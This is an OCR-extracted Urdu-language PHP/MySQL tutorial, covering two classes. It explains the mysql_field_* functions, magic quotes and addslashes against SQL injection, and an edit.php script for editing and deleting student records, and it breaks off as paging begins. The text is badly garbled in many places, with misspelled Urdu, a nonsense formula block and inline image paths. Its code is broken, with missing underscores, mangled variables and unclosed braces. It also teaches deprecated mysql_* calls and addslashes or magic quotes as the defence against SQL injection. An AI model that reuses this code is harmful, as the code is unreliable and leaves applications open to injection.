ہم نے $1 کے نام سےایک دیریبل بنایاہےجس کا ہمwhileکوپ میں کیوری سے حاصل ہونے والے فیلڈ کی تعداد کے ساتھ مواز نہ کررہے ہیں۔ یعنی ہم
تمام کالمز کے بارے میں معلومات حاصل کرنا جاہتے ہیں۔اسکے بعدلوپ میں ہم نے()mysql_fetch_field فنکشن کا استعال کیا ہے جوکسی فیلڈ
کے بارے میں مکمل معلومات فراہم کرتا ہے ۔ یہ فنکشن دو arguments لیتا ہے ۔ پہلا ایک resource  result جو ہارے پاس
```
mysql\_query سے ہوتا ہے اور دوسرا فیلڈoffset جیکے بارے میں آپ نے تھوڑی دیر پہلے پڑھا۔ بی<sup>ونکش</sup>ن ایک object، یٹرن کرتا ہے جمmeta وریہبل میں سٹور ہوگا۔اسobject سے ہم مخلف معلومات حاصل کر سکتے ہیں۔object بھی ڈیٹا ٹائپ کی ایک قتم ہے جو وریہبلز اور فنکشنز کا مجموعہ ہوتے ہیں۔جن دوستوں نے OOP(ادبجیکٹ اور ینڈیڈ پروگرامنگ) پر کام کیا ہے دہ اس سے بخو لی واقف ہوتگے۔جن دوستوں کونہیں معلوم کہ object کیا ہوتا ہےانکومیں تھوڑا سا بتا دوں کہ object کے پیچھےایک کلاس Class کام کرتا ہے۔کلاس مخلف فنكشنز اوروپریہل پر مشتمل ہوتا ہےاوراس سے ہم جتنے حامیں، objects، بناسکتے ہیں۔ یعنی کلاس ایک ربرسٹیپ یا ایک سانچہ ہوتا ہے۔ ہر methods یا properties بیوں جوانکے define میں define سے ہوتے ہیں۔دوسر لینکو گجز جیسے کہ JAVA،VB دغیرہ میں object کے کسی ممبر فنکشن کوکال کرنے کیلئے ہمdot(.)استعال کرتے ہیں جبکہ PHPمیں کیobject کے میرفنکشن کوکال کرنے کیلئے پہلے object کا نام اورا سکے بعد <- کا آپریٹراستعال ہوتا ہے۔جیسے کہ smeta->name جہاںsmeta\$ایک6bject،اورnameایک پراپرٹی ہے۔اس مثال میں ہم نے ()mysql\_fetch\_field سے ریٹرن ہونے والےobject کے چندممبرز کوحاصل کیا ہےاورا نکے ویلیوز کو پرنٹ کررہے ہیں۔ اگرکسی فیلڈیعنی کالم کے نیبل کا نام حاصل کرنا ہوتوا سکے لئے()mysql\_field\_table کافنکشن ہوتا ہے۔پی<sup>قنکش</sup>ن دوarguments لیتا ہے۔پہلا resouce resultاوردوسرا فیلڈکا نام۔چیسے کہ:

```
<?php
  //connection file
  include "connection.php";
  //query to execute
  $Query = "SELECT sname, marks FROM result";
  //executing query
  $q_Result = mysql_query ($Query, $link) or die (mysql_error());
  $table = mysql field table ($q Result, 'sname');
  echo $table;
```
?>

ٹیبل میں کسی کالم کےlength کے بارےمعلومات حاصل کرنے کیلیئے )mysql\_field\_len کافنکشن استعمال ہوتا ہے جودوarguments لیتا ہے۔ پہلاcesource result اور دوسرا فیلڈoffset مشالا اگر معلوم کرنا ہو کہ sname فیلڈ میں ہم کتنے کریکٹرز store کر سکتے ہیں یعنی اسکی length کتنی ہے جوکہ ہم ٹیبل بناتے وقت دیتے ہیں، تواسطرح ککھیں گے:

```
<?php
  //connection file
  include "connection.php";
  //query to execute
  $Query = "SELECT sname, marks FROM result";
  //executing query
  $q_Result = mysql_query ($Query, $link) or die (mysql_error() ) ;
  $length = mysql field len ($q Result, 1);
  echo $length;
?>
```

$$
\mu_{\gamma} = \mu_{\gamma} \text{Lryne} \text{Lryne} \text{Lry
$$

جب پیچ آخرتک execute ہوجائے تو تمام وریسبلوختم ہوجاتے ہیںاورکنکشن بھی خود ہی بند ہوجا تا ہے تا ہم اگرکنکشن لنک کو پہلے بند کرنا ہوتو اس کیلئے ()mysql\_close کافنکشن استعال ہوتا ہے جینا arugment میں کنکشن لنک link لیتا ہے۔اسی طرح اگر resource result کوفری کرنا ہو یعنی میموری سے ختم کرنا ہو تو ایکے لئے()mysql\_free\_result کا فنکشن استعمال ہوتا ہے اورargument میں ایک resource result#سے۔ مثلاً:

#### <?php

```
//connection file
include "connection.php";
//query to execute
$Query = "SELECT * FROM result";
//executing query
$q Result = mysql query ($Query, $link) or die (mysql error () ) ;
$type = mysql field type ($q Result, 1);
//free up the result
mysql free result ($q Result);
//closing connection
mysql close ($link);
echo $type;
```
?>

#### (Magic Quotes)

پی اچ پی سکر پٹ اکثر اوقات ڈیٹاایک ویب کلائٹ سے حاصل کرتا ہے جس پرہم اعتبار ٹپیس کرسکتے کیونکہ جیسے کہ میں پہلے بتا چکا ہوں کہ ضروری ٹپیں کہ وہ ڈیٹاسو فیصد درست ہواور ہوسکتا ہے کہ یوزرکڑ بڑ کرنے کیلئے کوئی غلط<sup>قت</sup>م یافارمیٹ میں ڈیٹاسنڈ کرے۔اسلئے پیضروری ہوجا تاہے کہ ڈیٹا کو پروسس کرنے سے پہلے اسکو چیک کیا جائے کیجنی validate کیا جائے۔Magic Quotesاس مقصد کیلئے فراہم کیا گیا ہے کہ ڈیٹا کو فارمیٹ کرکے SQL query کے حوالے کیا جائے۔SQL میں پچھاپے کریکٹرز ہیں جنکاایک خاص مقصد ہوتا ہےاورایک hackerان ہی کریکٹرکواستعال کرتے ہوئے آئیے کیوری کوغلط انفارمیشن پاس کرتا ہےاورا گروہ execute ہوجائے تو آ پکو بہت سارے مسائل کا سامنا کرنا پڑے گا۔جسکوSQL Injection کہتے ہیں۔ان پیش کریکٹرز میں بیک سلیش (۱)،ڈبل کوٹ(")،سنگل کوٹ(')اورNULLشامل ہیں۔ان کریکٹرز SQLK میں ایک مطلب ہوتا ہے اسلئے انکو کیوری میں استعال کرنے سے پہلے انکو escape کیا جاتا ہے ۔آپ نے کلاس نمبر 8 میں ایک فنکشن پڑھا تھا جبکا نام ()addslashes ہے جوای مقصد کیلئے فراہم کیا گیا ہے یعنی ڈیٹامیں موجود پیش کریکٹرز کو escape کرتا ہے۔ جب ہم اس فنكشن كوكسى سڑ نگ پر apply کرتے ہیں تواسیس موجود مندرجہ ذیل کر یکٹرزاس طرحescape ہوتے ہیں:



Magic quotes کی آپش پی انچ کی 5 میں default طور پرenable ہوتا ہے جسکی سیننگ ہمphp.ini میں کر سکتے ہیں۔جب Magic quotes کی آپشنز php.ini میں on ہوتی ہےتواسکا مطلب جوبھی ڈیٹا کلائٹ سے حاصل ہوتا ہے اسمیں موجود پیشل کریکٹرزخود بخود escape ہوتے ہیںاور ہمیں کوئی اضافی فنکشن استعال نہیں کرنے پڑتے۔آپphp.ini کوکھولیں اوراسمیں سرچ کریں"magic\_quotes\_gpc" تو آپ دیکھیں گے کہ اسکی ویلیو option ہوگی ۔اسکے بالکل پنچےایک اورoption دیگی off magic\_quotes\_runtime جسکی ویلیوا ان دوآ پشن کے بارے میں پڑھتے ہیں۔

magic\_quotes\_gpc 1 : اس آپشن کامطلب ہے کہ جوبھی ڈیٹاہارے پاسCookie، Get,Post سے حاصل ہوتا ہے وہ خود بخو د encode ہوگا۔اسیس gpc کامطلب Get,Post,Cookie ہے۔ان تینوں کے بارے میں آپ پڑھ چکے ہیں۔ SQL کیوری کورن کرکے ڈیٹائیں سے پچھ حاصل کرناوغیرہ۔

آپ کہیں گے کہ پیکر یکٹرز کس طرح کیوری میں مسئلہ پیدا کرتے ہیں۔اسکی ایک مثال دیکھتے ہیں۔result.php میں دوبارہ آ جا ئیں اورمندرجہ ذیل کوڈ انسرٹ کرنے کے بعدآ وٹ پٹ دیکھ لیں:

```
<?php
  //connection file
  include "connection.php";
  $name = "Yaser's";Smarks = 26;
  $query = "INSERT INTO result (sname, marks)
           VALUES ('$name',$marks)";
  if(!mysql query($query)) {
    die(mysql error());
```
جب آپ اس کوڈ کو چلائیں گے تو آپ کے پاس ایک ferror ئے گا۔آپ دیکھ رہے کہ ہم نے خود ۔دو دریہ یبلز بنائیں ہیں۔ hame\$اور Şmarks جہاں Sname کوہم نے Yaser 's دیلیودی ہےاورائییںسنگل کوما( ' ) بھی ہے جو کیوری میں مسئلہ پیدا کرتا ہے۔اگر چہ ہمارے پاس میجک کوٹس enabled ہے لیکن اگرآپ دیکھیں توہم نےخود سے ویریہلز بنائیں ہیںاورانگی ویلیوز get , post , cookie طریقے سے حاصل نہیں ہو رہی بلکہ ہم نے خود ویلیوز دیے ہیں۔اسلئے الیی صورت میں آپ () addslashes کا استعال کرینگے کیکن اگر آپ new\_record.php جوہم نے پچھلے کلاس میں نئے ریکارڈ کوانسرٹ کرنے کیلئے بنایاتھا، میں ڈیٹاانسرٹ کرتے وقت انہی کریکٹرز کا استعال کرینگے تو آپ کے پاس کوئی error نہیں آئے گا کیونکہ ہمارافارم Post میتھڈ سے سمیٹ ہور ہاہےاور میجک کوٹس اس طریقے سے آنے والے ڈیٹا کوخود بخو د encode کرتاہے۔

```
اچھا!اگر ہارے پاس میجک کوٹسonہوتو کلائٹ کی طرف سے آنے والا ڈیٹاخود بخو دencode ہوگا یعنی اسمیں موجود پیش کریکٹر escape ہوتگے
اورہمیں()addslashes وغیرہ فنکشن سےڈیٹا کوگز ارنانہیں پڑتا، گیکنا گرہمیں معلوم کرناہوکہآ یامیجک کوٹس enable ہے کہ نہیں تواسکے لئے ایک
فنکشن استعال ہوتا ہے()get_magic_qoutes_pgc_باگر میجک کوٹس true ریٹرن کرتا ہےاور اگر false یہ تو false۔ای
طرح اكر magic_quotes_runtime كو چيك كرنا ہوتو اسكے ليكوget_magic_quotes_runtime كافنكشن استعال ہوتا ہے
                                                                                     اوریہِ مجمboolear ریٹرن کرتاہے۔
```

```
حِلْيَے ایک پروگرام بنا کردیکھتے ہیں۔مندرجہذیل کوڈ کیmagic_quotes.php کے نام سے محفوظ کریں۔
```

```
<?php
     if ($ POST['post']) {
        print $ POST ['first name'] . "<br>/n";
        print addslashes ($ POST['first name']);
     ł
  <form method="post" action="<?=$ SERVER['PHP SELF']?>">
  <input type="text" name="first name" />
  <input type="hidden" name="post" value="true" />
  <input type="submit" name="Submit" value="Submit" />
  </form>
 پہلےہمPOST _$ایرے سےفارم کےfirst_name کی دیلیو پرنٹ کررہے ہیں۔اسکے بعد()addslashes فنکشن سےfirst_name
کی ویلیوگز ارکرریٹرن ویلیو پرنٹ کررہے ہیں۔اب آپ ٹیکسٹ بکس میں Pakistan 's لکھنے کے بعد سمب کریں تو آ ؤٹ پٹ میں آپ دیکھیں
گے کہ چونکہ ہمارے پاس میجک کوٹس on بیں اسلئے اس میں موجودسنگل کوما خود بخو د cescape جائے گا اور پہلا print کا شيٹمنٹ
Pakistan\'s برنٹ کرےگا جبکہاگراسکوہم()addslashes فنکشن سے بھیگزارتے ہیں تو یہ Pakistan\\\'s، جائے گا کیونکہ رفینکشن \
کوبھی escape کرتا ہے جو کہ already میچک کوٹس نے لگا دیا ہے۔اسلئے اس سے پہلے ہیہ دیکھنا ضروری ہوتا ہے کہ میچک کوٹسenabled ہے کہ
                                                                      خہیں۔اوپروالے پروگرام کواسطرح کردیں۔
  if (!get magic quotes gpc() ) {
     $first_name = addslashes ($ POST['first_name']);
   } else {
```

```
$first name = $ POST['first name'];
```

```
print $first_name;
```
پہلے ہم ہے چیک کرتے ہیں کہ میجک کوٹس آن ہے کہ نبیںاورا سکے بعد()addslashes فنکشن کااستعال کررہے ہیں۔اس طرح کسی سڑنگ سے فالتو سلیشیزختم کرنے کیلئے()stripslashes کافنکشن استعال ہوتا ہے جوآ پ کلاس نمبر 8 میں پڑھ چکے ہیں۔

```
اچھا !اب ہم اپنے پر دگرام کواٹے بڑھاتے ہوئے اسکومزید بہتر بناتے ہیں۔آپnew_record.php کودوبارہ کھولیں اور جوآپ نے پچھلے کلاس
                                                        میں بنایاتھااوراسکوتھوڑ اتبدیل کرکےاسطرح کردیں:
  <?php
  //connection file
  include "connection.php";
  //cleaning string
  function cleanString($string) {
    $string = htmlspecialchars (trim ($string));
    if(!get magic quotes gpc()) {
       $string = addslashes ($string);J.
    return $string;
  ł
  //function for new form
  function print Form() {
    //new form var
    $newForm = "<formmethod=\"post\"action=\"{$ SERVER['PHP SELF']}\">
           <table border=1 cellpadding=3 cellspacing=3 width='50%'>
           <tr><th colspan=2 align='left' bgcolor='#EAEAEA'>
           New Result</th></tr>
           <tr><td>Student Name</td>
           <td><input type=\"text\" name=\"sName\"></td></tr>
           <tr><td>Marks</td>
           <td><input type=\"text\" name=\"sMarks\"></td></tr>
           <tr><td colspan=2><input type=\"submit\" value=\"Add Record\">
           <input type=\"hidden\" value=\"true\" name=\"post\">
           </td></tr></table></form>";
```
return \$newForm;

```
ŀ
```

```
//saving record
```

```
function save Record() {
  $Name = cleanString({ $ POST['shame']})$ Marks = (int) clearString ($POST['sMarks'])//checking for empty values
    if (empty ($Name) | | empty ($Marks)) {
      error Message ("Cannot insert empty record");
    ł
  //marks range
    if ($Marks < 0 | | $Marks > 99) {
      error Message ("Marks must be between 1-99");
    ŀ
         جاری ہے۔۔۔۔۔۔
```

```
//max student name
      if (strlen ($Name) > 40) {
         error Message ( "Name is too long" );
      \mathbf{r}//query for inserting record
    $query = "INSERT INTO result (sname, marks)
              VALUES ('$Name', $Marks)";
    //executing query
      if(mysql query ($query)) {
        print "<div style='background:#FFFFCC;border:dashed 1px #CCCCCC'>
         Record added successfully</div>";
        print print Form(); //show form again
      \text{else}error Message(mysql error()); //if error in query
  //error message
  function error Message ($error) {
    $msg = "<div style='background:#FFFFCC;border:dashed 1px #CCCCCC'>
         $error <a href='javascript:history.go(-1)'>Back</a></div>"
    die ($msq);
  F
  //function for record listing
  function show Records List() {
    $Query = "SELECT * FROM result ORDER BY sid DESC" ;
    //executing query
    \operatorname{Sq} Result = mysql query ($Query) or
    error Message(mysql error());
    if (mysql num rows ($q Result) \leq 0) {
      error Message ( "No record found" ) ;
    ł
    print "<table border=1 width='50%'><tr>
           <th>SID</th><th>Student Name</th>
           <th>Marks </th><th>Edit Record</th>
           <th>Delete</th></tr>";
    //getting recods and generating table (rows, cols)
    while ($Row = mysql fetch assoc ($q Result)) {
      print "<tr><td>". $Row['sid']. "</td>
      <td>" . $Row['sname'] . "</td>
      <td align='center'>" . $Row['marks'] . "</td>
      <td align='center'><a href='edit.php?do=edit&sid=" .$Row['sid']
."'>Edit</a></td><td align='center'>
<a href='edit.php?do=del&sid=" $Row['sid']."'>Delete</a></td></tr>";
    print "</table>";
     جاری ہے۔۔۔۔۔۔
  Ł
```


 $\mathbf{E}$  Go  $\mathbf{v}$ Links Address http://localhost/mysql/new\_record.php **New Result** Student Name Marks Add Record Record Listing **Student Name** Edit Record Delete  $\operatorname{sm}$ Marks 12 Naser 34 Edit Delete Nabeel 15 11 Edit Delete 10 Saleem Ahmed 66 Edit Delete 8 Naeem Nonam 86 Edit Delete 17 Asif Mobeen 53 Edit Delete Iarrad Label  $T^*$  Ala

بالکل وہی مثال ہےصرف ہم نے ایک اورفنکشن()show\_record\_list کااضافہ کر دیا ہےاوراس فنکشن میں موجودکوڈ آپ بہت تفصیل سے پڑھ چکے ہیں میرےخیال میں اس پرمزید بحث کرنا ہے کارہے۔ یہ فنکشن ٹیبل میں موجودتمام ریکارڈ زکوایک لسٹ کی شکل میں دیکھائے گا۔آ وَٹ پٹ میں اگر آپ دیکھیں تولسٹ میں دومزید کالمز کااضافہ ہوا ہے۔EditاورDelete کے کالمزمیں ہم نے ہرروکے ساتھ edit.php کولنگ بنائے ہیں اور ساتھ میں ہم کچھ کیوری سڑنگز بھی بھیج رہے ہیں۔انشاءاللہ اگلے کلاس میںاس پرتفصیل ہے بات ہوگی اور edit کا پیچ بنائیں گے جہاں ہم کوئی ریکارڈ delete، update كرينگ -اب اجازت حابتاہوں فلطی معاف، دعاؤں میں یادرکھیں **-اللّٰه حافظ** شڪيل محمد خان shakeel599@gmail.com ............

پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی بیسویں کلاس میں خوش آمدید

اسلام عليم امیدکرتا ہوں کہ سب خیریت سے ہوتگے۔اس کلاس میں ہم کسی ریکارڈ کوdelete ،edit اورpaging کرنا سکھیں گے۔مچھپلی کلاس میں آپ نے delete کے لنگس بنائے تھے۔آپ دوبار new\_recode.php کوکھولیں۔اگر آپ delete کا کے لنگس غور سے دیکھیں تو ائمیں ہمedit.php کودو کیوری سڑنگز سنڈ کر رہے ہیں ۔ائمیں یہلا do کے نام سے ہے جس سے ہمیں پیدھلے گا کہ ریکارڈ کوedit کرنا ہے یا deleteاوراسکی ویلیوedit کے لنگ یرdelete اور delete کے لنگ یرdel ہوگی۔جبکہ دوسرا sid ہے جسمیں اس ریکارڈ کی یونیک id جیبجی جارہی ہے اوراس سے ہمیں پید چلے گا کہ کس ریکارڈ کو delete یو delete کرنا ہے۔اسکی ویلیو ہمارےٹیبل کے sid جوایک پرائمری کی ہے، پر شتمل ہے۔اور چونکہ sid کوہم نے auto\_incremen بھی دیا ہے،اسلئے ہرروکوایک یونیک نمبر دے دیاجا تا ہے۔اب آپ ٹیکسٹ ایڈیٹرکھولیں اوراسمیں مندرجہ ذیل کوڈلکھ کر htdocs->mysql کےفولڈریٹںedit.php کے نام سے محفوظ کریں۔

edit.php

#### $<$ ?php

```
//connection file
include "connection.php";
```
#### //getting query strings  $$sid = $ GET['sid']$ ;  $\dots$   $\Diamond$  =  $\Diamond$  GET ['do'];

```
//what to do
```

```
switch ($do) {
  case "edit": // if editing record, show edit form
    edit Record Form($sid);
    break:
  case "del": //if deleting record
    del Record($sid);
    break:
  case "save": //if saveing edited record
    save Record();
    break;
  default;
    error Message ( "Invalid Page Request" ) ;
جاری ہے۔۔۔۔۔
```

```
//validating requested id
function chkID($id) {
  $sid = interval ($id)$;//if invalid
  if (empty (\$sid) OR ! is int (\$sid)) {
    error Message ("Invalid Student ID");
  Ł
  return $sid;
ł
//edit form
function edit Record Form ($id) {
  //validating $id
  $sid = chkID(Sid);//query (select all record from result table associated with this $id)
  \texttt{SQuery} = \texttt{VSELECT} \cdot \texttt{FROM} \texttt{result WHERE} \texttt{sid} = \texttt{Ssid"}//executing query
  $Result = mysql query ($Query) or error Message (mysql error () ) ;
  // if no record found
  if (mysql num rows ($Result) \leq 0) {
    error Message ( "No record Found" ) ;
  Ł
  //get return row in $Row array
  $Row = mysql fetch assoc ($Result);
  //print the edit form and set elements values
  //using the $Row array
         "<form method=\"post\" action=\"{$ SERVER['PHP SELF']}?do=save\">
  print
    <table border=1 cellpadding=3 cellspacing=3 width='50%'>
    <tr><th colspan=2 align='left' bgcolor='#EAEAEA'>
    Edit Result</th></tr>
    <tr><td>Student Name</td> <td>
    <input type=\"text\" name=\"sName\" value=\"{$Row['sname']}\">
    </td></tr><tr><td>Marks</td><td>
    <input type=\"text\" name=\"sMarks\" value=\"{$Row['marks']}\">
    </td></tr><tr><td colspan=2 align='center'>
    <input type=\"submit\" value=\" Save \">
    <input type=\"button\" value=\"Cancle\" onClick=\"history.go(-1);\">
    <input type=\"hidden\" value=\"{$Row['sid']}\" name=\"sid\">
    </td></tr></table></form>";
```
ł

```
//deleting record
function del Record($id) {
  $sid = chkID ($id)$ ;//executing delete query
  if(!mysql query("DELETE FROM result WHERE sid=$sid")) {
    error Message ("Could not delete record<br>" .mysql error () ) ;
  ŀ
  print "<div style='background:#FFFFCC;border:dashed 1px #CCCCCC'>
  Record Deleted Successfully<a href='new record.php'>Continue</a></div>"
ł
//saving record
function save Record() {
  //getting form values
  //note: the sid is hidden field in
  //form contains the value of sid field
  $ID = chkID({ $ POST['sid']});
  $Name = cleanString($POST['sName']);
  $Marks = (int) cleanString($ POST['sMarks']);
  //checking for empty values
    if (empty ($Name) | | empty ($Marks)) {
      error Message ("Cannot insert empty record");
    \mathbf{r}//marks range
    if ($Marks < 0 || $Marks > 99) {
      error Message ("Marks must be between 1-99");
    \mathbf{r}//max student name
    if (strlen ($Name) > 40) {
      error Message ("Name is too long");
    ŀ
  //query for unpating record
  $query = "UPDATE result SET sname = '$Name', marks = $Marks
       WHERE sid = $ID";
  //executing query
    if (mysql query ($query)) {
      print "<div style='background:#FFFFCC;border:dashed 1px #CCCCCC'>
      Record Updated successfully
      <a href='new record.php'>Continue</a></div>";
    }else{
      error Message(mysql error()); //if error in query
    r
ŀ
حارڪ ۽۔۔۔۔۔۔۔۔
```
Marks

53

Save

Cancle

Links

```
//error message
   function error Message ($error) {
      $msg = "<div style='background:#FFFFCC;border:dashed 1px #CCCCCC'>
          $error <a href='javascript:history.go(-1)'>Back</a></div>" ;
     die ($msg);
   ł
   //cleaning string
   function cleanString($string) {
      $string = htmlspecialchars (trim ($string));
      if(!get magic quotes gpc()){
        $string = addslashes (§string);ŀ
      return $string;
   ı
 ?>
                          ○search ☆Favorites → 2 B· 2 回 - ■ 四 区 3 %
Back -
Address & http://localhost/mysql/edit.php?do=edit&sid=7
                                                                              \vee \Rightarrow Go
 Edit Result
 Student Name
                  Asif Mobeen
```
ہ پروگرام کیسے کام کرتاہے؟ edit.php#میں بھی ہم نے مختلف کاموں کیلئے فنکشنز بنائے ہیں۔سب سے پہلے ہم دونوں کیوری سڑنگز کے ویلیوز کو Ssid\$اور ssid#میں حاصل کرتے میں۔اسکے بعد switch کاسٹیٹنٹ ہے جو do\$ کو چیک کرتا ہےاورآ پشن کے مطابق ایک فنکشن کوکال کرتا ہے۔6d\$ میں ہم تین قسم کے ویلیوز بھیجتے میں۔اگرریکارڈ کوedit کرنا ہوتو edit میںedit اگر delete کرنا ہوتوedit اگر edit کرنے کے بعداسکوsave کرنا ہوتوsave میں جبکہ اگر ado کی ویلیوان نتیوں میں نہ ہوتو پھر ہمdefault بلاک میں ایک error دیکھاتے ہیں۔ایک اورفنکشن chkID کا بنایا ہے جوآ نے والےstudent id یعنی validate کرتا ہےاورarugument میں ایک نمبر لیتا ہے جہاں ہم sid کو پاس کرتے ہیں۔ یہ فنکشن اس

id کو پہلےintval فنکشن سےinteger میں تبدیل کرتا ہے پھراسکو چیک کرتا ہے کہ خالی تونہیں ہےاورآ یاویلیوایکint ہے کہ پیس ۔اگر Ssid خالی ہو ياint نه:پوتوايک errorجنزيٹ کريگا۔پذشکشن پھرتبديل شدہsid کرريٹرن کرتا ہے۔اسکے بعدایک اورفنکش edit\_Record\_Form ہے جو argument میں ایک sid کولیتا ہے۔اسکے بعدargument میں آنے والے id کوہمchkID کو پاس کرتے ہیںvalidation کیلئے ،اگر idدرست ہوپہ chkID اسکوint میں تبدیل کرکے ریٹرن کردے گا جسکوہم اس فنکشن میں \$sid میں محفوظ کر لیتے ہیں۔ function edit Record Form(\$id) { //validating \$id  $$sid = chkID(Sid)$ ; //query (select all record from result table associated with this \$id)  $\texttt{SQuery} = \texttt{VSELECT} \times \texttt{FROM} \texttt{result WHERE} \texttt{sid} = \texttt{Ssid"}$  ; //executing query \$Result = mysql query (\$Query) or error Message (mysql error () ) ; // if no record found if (mysql num rows (\$Result)  $\leq 0$ ) { error Message ( "No record Found" ) ;  $\mathbf{r}$ //get return row in \$Row array \$Row = mysql fetch assoc (\$Result); اسکے بعد ہم ایک کیوری لکھتے ہیںاور result نیبل سے وہ تمام ریکارڈ حاصل کر رہے ہیں جو اس idسے منسلک ہیں۔ چونکہ sidایک پرائمری کی ہےاسلئے ہمارے پاس صرف ایک روحاصل ہوگی۔ پھراسی طرح کیوری کو execute کرتے ہیں۔آپ دیکھ رہے ہیں کہ Row \$اپرے میںہمmysql\_fetch\_assoc فنکشن کی مدد سےایک ایرےحاصل کررہے ہیں اورہم نے یہاں لوپ کا استعال نہیں کیا ہے۔اسکی وجہ ہہ ہے کہ ہارے پاس صرف ایک ہی ریکارڈ حاصل ہوگا یعنی ایک ہی روحاصل ہوگی کیونکہ کیوری میں نےwhere میں بتایا ہے کہ صرف وہ ریکارڈ حاصل کرو جہاں hsidسے دیئے ہوئے Lid کے مطابق ہواور چونکہ student برنا کی یونیک ہےاسلئے ایک Lid سے صرف ایک ہی ریکارڈ منسلک ہےجسکی وجہ سے result میں ایک ہی رو ریٹرن ہوگی جسکو ہم Row\$ارے میں حاصل کرتے ہیں۔اسکے بعد اسی طرح فارم ہے اور اگر آپ فارم کے elements کے ویلیوزایٹر بیبو ٹ کو چیک کریں تو یہاں ہم نےRow اپرے کے ویلیوز دیئے ہیں۔یعنی پہلے ہم ایک student کاریکارڈٹیبل سے حاصل کرتے ہیں اور پھراسکے ویلیوز کو فارم کے elements میں دے دیتے ہیں۔اسکے بعدdel\_record کافنکشن ہےاورکسی ریکارڈ کوختم کرتا ہے۔اس طرح ایک idپتا ہےاسکوvalidate کرتا ہےاور Delete کیوری کو execute کر کے ایک ریکارڈ کو ختم کرتا ہے۔اس کیوری میں اگر Where سے میں آپ دیکھیں تو ہم صرف اس ریکارڈ کوختم کررہے ہیں جسکی sid کیوری سٹرنگ میں آ ئی ہو۔اگر آپnew\_recod.php کے delete والےانک کو چیک کریں تواسمیں del میں ہم del اور sid میں اس ریکارڈ کی sid سنڈ کرر ہے ہیں جواسکوفنکشن کو پاس ہوگا۔ if ('mysql query ("DELETE FROM result WHERE sid=\$sid" )) error Message("Could not delete record<br>" .mysql error()); ŀ
save\_recod کافنکشن بالکلاسی طرح ہےصرف ہم نے کیوری کوتبدیل کیا ہے۔اورہم اس ریکارڈ کواپ ڈیٹ کررہے ہیں جسکی sidپرےفارم سے حاصل آنے والے sid کے مطابق ہو۔اگر آپ فارم کودیکھیں تو اسمیں ہم ایک hidden فیلڈ کوبھی سنڈ کرتے ہیں جواس student کی sid پر مشتمل ہوگی جہ کار ایکارڈ اپ ڈیٹ کرنا ہو۔اوراس فنکشن میں ہمID \$ ویریبل میں اس ویلیوکوحاصل کرر ہے ہیں۔ //query for unpating record

\$query = "UPDATE result SET sname = '\$Name', marks = \$Marks WHERE  $sid = SID"$ ;

باقی دونوں فنکشنہerror\_MessageاورcleanString ویسے ہی ہیں۔

# ە رىكارڈلسٹ میںpaging كرنا

جوں جوں آپ students کا ریکارڈ انسرٹ کرتے جائیں گے آپ کے پاس list بڑھتاجائے گا جہاں آپ کوریکارڈ میں پیچنگ کرنے کی ضرورت ہوگی۔ پیپنگ آپ نے بہت سارے ویب سائٹس پر دیکھے ہو گئے جور پکارڈ کے ایک لمپاسٹ کومختلف پیچوں پرتقسیم کرنے کیلئے استعمال ہوتا ہے۔اس سے یہلے آپ نے SELECT شیٹنٹ میں LIMIT کا استعال دیکھاتھا جوای مقصد کیلئے فراہم کیا گیا ہے۔اب ہم پی انکچ پی میں ایک سادہ ساطریقہ استعال کرکے ریکارڈ زمیں پیپنگ کرناسکھیں گے۔آپ دوبار new\_record.php کوکھولیں جوآپ نے کچھپلی کلاس میں بنایاتھا۔اگرآپ کو یادہو توائیس ہم نے ایک فنکشن بنایا تھا Show\_Records\_List کے نام سے جوہار نے نیبل کا سارار ایکرڈ آخر میں ایک لسٹ کی شکل میں دیکھا تا تھا۔اب اگر ہمارے ٹیبل میں ریکارڈ زیادہ ہوجائے تو بیاسٹ بہت کمبی ہوجائے گی جو بہت برا گے گااسلئے اسمیں پیچنگ کی ضرورت ہے۔آپ 